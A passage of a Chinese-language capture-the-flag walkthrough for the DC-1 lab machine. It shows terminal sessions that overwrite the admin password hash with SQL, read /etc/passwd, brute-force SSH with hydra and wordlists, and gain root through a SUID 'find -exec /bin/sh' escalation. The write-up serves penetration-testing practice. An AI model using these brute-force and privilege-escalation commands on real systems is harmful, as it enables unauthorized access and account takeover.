PHP Warning:  include_once(/var/www/scripts/includes/bootstrap.inc): failed to open stream: No such file or directory in /var/www/scripts/password-hash.sh on line 84
PHP Warning:  include_once(): Failed opening '/var/www/scripts/includes/bootstrap.inc' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/scripts/password-hash.sh on line 84
PHP Fatal error:  Call to undefined function user_hash_password() in /var/www/scripts/password-hash.sh on line 87
# 本来预想的的应该是输出
password:admin hash: # 这里应该是一串哈希值
# 然后再执行更新语句把 admin 的密码 修改掉
# 更新admin账户的密码
update users set password='$S$DIMTIl9Ae8pGs0FNqTaQ06uFIe/xYadkJCoQJaLaFzLXZej/SAAp' where uid=1;
-
然后再尝试用这个两个方法哪一个都是可以的
-
使用修改后的 密码进行登录
-
接下来就差 ssh 登录了
cat /etc/passwd
www-data@DC-1:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash
- 可以看到 flag4是一个用户
- 所以对他进行 ssh 用户 爆破
hydra -l flag4 -P /usr/share/wordlists/rockyou.txt ssh://192.168.4.128
# 这里使用的是kali 自带的 字典但是我有更好的主意
hydra -l flag4 -P /root/software/Blasting_dictionary/常用密码.txt ssh://192.168.4.128
- 字典在 gitee 上的地址
git clone https://gitee.com/changerl/Blasting_dictionary.git
- 跑包过程 时间比较长所以忽略
- 密码是 orange
- 其实也可以不用跑包 既然这个 flag4 是一个用户那么 home 下 就用可能有这样一个文件夹 查找一下 果然
www-data@DC-1:/home/flag4$ ls -al
ls -al
total 28
drwxr-xr-x 2 flag4 flag4 4096 Feb 19  2019 .
drwxr-xr-x 3 root  root  4096 Feb 19  2019 ..
-rw------- 1 flag4 flag4   28 Feb 19  2019 .bash_history
-rw-r--r-- 1 flag4 flag4  220 Feb 19  2019 .bash_logout
-rw-r--r-- 1 flag4 flag4 3392 Feb 19  2019 .bashrc
-rw-r--r-- 1 flag4 flag4  675 Feb 19  2019 .profile
-rw-r--r-- 1 flag4 flag4  125 Feb 19  2019 flag4.txt
www-data@DC-1:/home/flag4$ cat ./flag4.txt
cat ./flag4.txt
Can you use this same method to find or access the flag in root?


Probably. But perhaps it's not that easy.  Or maybe it is?
- 切换用户或者重新开启ssh 连接
#入侵状态下切换用户
www-data@DC-1:/home/flag4$ su flag4
su flag4
Password: orange

flag4@DC-1:~$ whoami
whoami
flag4
flag4@DC-1:~$
# 重新建立 ssh 连接
┌──(root💀kali)-[~]
└─# ssh flag4@192.168.4.128
The authenticity of host '192.168.4.128 (192.168.4.128)' can't be established.
# 第一次连接要进行确认
ECDSA key fingerprint is SHA256:89B+YqcNl4cSf/BZk26MQG1QeW4BvBlVENMbTRhVhsU.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.4.128' (ECDSA) to the list of known hosts.
flag4@192.168.4.128's password:
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
flag4@DC-1:~$ whoami # 可以看到已经连接完成 并且当前用户 是flag4
flag4
flag4@DC-1:~$
- 但是这个 flag4 也只是一个普通用户那么如何 提权呢?
www-data@DC-1:/var/www$ find / -perm -4000
find / -perm -4000
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
find: `/proc/3494/task/3494/ns/net': No such file or directory
find: `/proc/3494/task/3494/ns/uts': No such file or directory
find: `/proc/3494/task/3494/ns/ipc': No such file or directory
find: `/proc/3494/ns/net': No such file or directory
find: `/proc/3494/ns/uts': No such file or directory
find: `/proc/3494/ns/ipc': No such file or directory
find: `/proc/3624/task/3624/ns/net': No such file or directory
find: `/proc/3624/task/3624/ns/uts': No such file or directory
find: `/proc/3624/task/3624/ns/ipc': No such file or directory
find: `/proc/3624/ns/net': No such file or directory
find: `/proc/3624/ns/uts': No such file or directory
find: `/proc/3624/ns/ipc': No such file or directory
find: `/proc/3677/task/3677/ns/net': No such file or directory
find: `/proc/3677/task/3677/ns/uts': No such file or directory
find: `/proc/3677/task/3677/ns/ipc': No such file or directory
find: `/proc/3677/ns/net': No such file or directory
find: `/proc/3677/ns/uts': No such file or directory
find: `/proc/3677/ns/ipc': No such file or directory
find: `/proc/3679/task/3679/ns/net': No such file or directory
find: `/proc/3679/task/3679/ns/uts': No such file or directory
find: `/proc/3679/task/3679/ns/ipc': No such file or directory
find: `/proc/3679/ns/net': No such file or directory
find: `/proc/3679/ns/uts': No such file or directory
find: `/proc/3679/ns/ipc': No such file or directory
find: `/proc/5078/task/5078/fd/6': No such file or directory
find: `/proc/5078/task/5078/fdinfo/6': No such file or directory
find: `/proc/5078/fd/6': No such file or directory
find: `/proc/5078/fdinfo/6': No such file or directory
www-data@DC-1:/var/www$
- 发现find具有su权限,尝试使用find提权
find / -name 233 -exec "/bin/sh" \;
# 这里的 233 的这个文件必须要存在
find / -name README -exec "/bin/sh" \;
# 这里做一下修改 因为 /var/www/ 这个目录下 有一个 README
www-data@DC-1:/var/www$ find / -name README -exec "/bin/sh" \;
find / -name README -exec "/bin/sh" \;
# whoami
whoami
root
#
最后一个flag 就在root 目录下
www-data@DC-1:/var/www$ find / -name README -exec "/bin/sh" \;
find / -name README -exec "/bin/sh" \;
# whoami
whoami
root
# cd root
cd root
/bin/sh: 2: cd: can't cd to root
# pwd
pwd
/var/www
# cd /
cd /
# cd root
cd root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!

Hopefully you've enjoyed this and learned some new skills.

You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#
特别鸣谢 链接:这个博客的小伙伴
- 最后 find 提权 参考了 链接
